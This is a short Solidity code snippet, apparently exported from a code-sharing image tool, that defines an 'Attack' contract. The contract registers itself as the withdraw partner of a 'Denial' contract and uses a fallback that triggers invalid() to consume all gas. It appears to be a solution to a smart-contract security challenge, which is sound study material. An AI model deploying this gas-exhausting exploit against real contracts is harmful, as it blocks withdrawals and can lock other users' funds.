 contract Attack{
    Denial public victim;

    constructor(address payable victimAddress){
        victim = Denial(victimAddress);
    }

    function setAttackerAsPartner() external{
        victim.setWithdrawPartner(address(this));
    }

    fallback() external payable{
        // Consume all gas
        assembly{
            invalid()
        }
    }
}
snappify.com